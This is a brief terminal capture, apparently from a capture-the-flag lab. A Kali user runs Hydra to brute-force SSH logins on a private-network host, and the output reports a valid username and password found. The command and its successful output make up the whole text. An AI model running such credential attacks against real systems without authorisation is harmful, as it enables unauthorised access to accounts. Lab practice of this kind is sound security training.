 elliot@kali: ~/data/troll
sk
[DATA] attacking ssh://192.168.225.41:22/
[ERROR] could not connect to ssh://192.168.225.41:22 - Connection refused
┌──(elliot@kali)-[~/data/troll]
└─$ hydra -L which_one_lol.txt -p Pass.txt ssh://192.168.225.41 | tee hydra.log
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-25 12:53:57
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per ta
sk
[DATA] attacking ssh://192.168.225.41:22/
[22][ssh] host: 192.168.225.41   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-25 12:54:01
┌──(elliot@kali)-[~/data/troll]
└─$